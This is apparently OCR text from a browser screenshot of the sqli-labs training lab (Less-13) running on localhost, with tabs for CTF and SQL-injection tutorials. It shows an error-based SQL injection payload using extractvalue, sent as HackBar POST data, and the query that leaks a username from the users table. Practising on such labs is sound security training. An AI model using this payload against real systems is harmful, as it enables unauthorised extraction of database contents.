 Less-13-
sqlilabs le
sqli-labs-
sqli-labs-
小白注入学
sqlilabs le
sqli-labs
SQLi-Lab
Sqli-labs
You have
错误：You
127.0.0.1/sqllib/Less-13/
应用
百度
翻译
SQL Injections
sql报错注入：extr...
MSDN, 我告诉你 -...
Proxy SwitchyOm...
sqli-labs 通关指南...
攻防世界
首页 - Bugku CTF
MYSQL报错注入的...
GitHub - zhaoo/h...
»
Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE
username=('admin') and extractvalue(1,concat(0x7e,(select
username from users limit 1,1),0x7e))#') and password=
('1') LIMIT 0,1XPATH syntax error: '~Angelina~'
LOGIN ATTEMPT
FAILED
HackBar Elements Console Sources Network Performance »
Load URL
http://127.0.0.1/sqllib/Less-13/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin') and extractvalue(1,concat(0x7e,(select username from users limit
1,1),0x7e))#&passwd=1&1submit=Submit
Console What's New Network request blocking
top Filter Default levels
IP